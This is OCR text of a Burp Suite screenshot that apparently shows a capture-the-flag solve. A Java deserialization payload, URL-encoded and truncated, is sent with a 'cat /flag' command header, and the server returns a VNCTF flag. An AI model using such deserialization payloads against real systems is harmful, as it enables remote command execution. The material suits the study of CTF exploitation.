 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × 5 × 6 × +
Send Cancel < > Target: http://node.vnteam.cn:43282 HTTP/1 ?
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13640
9 Origin: http://node.vnteam.cn:43282
10 Connection: close
11 Referer: http://node.vnteam.cn:43282/deser
12 Cookie: commentposter=3; postermail=4%40qq.com
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 C: cat /flag
16
17 payload=
%72%4f%30%41%42%58%4e%79%41%42%46%71%59%58%5a%68%4c%6e%56%30%61%57%77%75%53%47%46%7a%61%45%31%68%63%41%55%48%32%73%48
%44%46%6d%44%52%41%77%41%43%52%67%41%4b%62%47%39%68%5a%45%5a%68%59%33%52%76%63%6b%6b%41%43%58%52%6f%63%6d%56%7a%61%47
%39%73%5a%48%68%77%50%30%41%41%41%41%41%41%41%41%78%33%43%41%41%41%41%42%41%41%41%41%41%42%63%33%49%41%45%47%70%68%64
%6d%45%75%64%58%52%70%62%43%35%57%5a%57%4e%30%62%33%4c%5a%6c%33%31%62%67%44%75%76%41%51%4d%41%41%30%6b%41%45%57%4e%68
%63%47%46%6a%61%58%52%35%53%57%35%6a%63%6d%56%74%5a%57%35%30%53%51%41%4d%5a%57%78%6c%62%57%56%75%64%45%4e%76%64%57%35
%30%57%77%41%4c%5a%57%78%6c%62%57%56%75%64%45%52%68%64%47%46%30%41%42%4e%62%54%47%70%68%64%6d%45%76%62%47%46%75%5a%79
%39%50%59%6d%70%6c%59%33%51%37%65%48%41%41%41%41%41%41%41%41%41%41%41%41%58%56%79%41%42%4e%62%54%47%70%68%64%6d%45%75%62
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Thu, 27 Feb 2025 03:59:41 GMT
3 Connection: close
4 Content-Length: 44
5
6 VNCTF{
56e030f0-da88-c8f2-cf9f-ef75b4c6464b
}
7
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 14
Response Headers 3
Done 137 bytes | 214 millis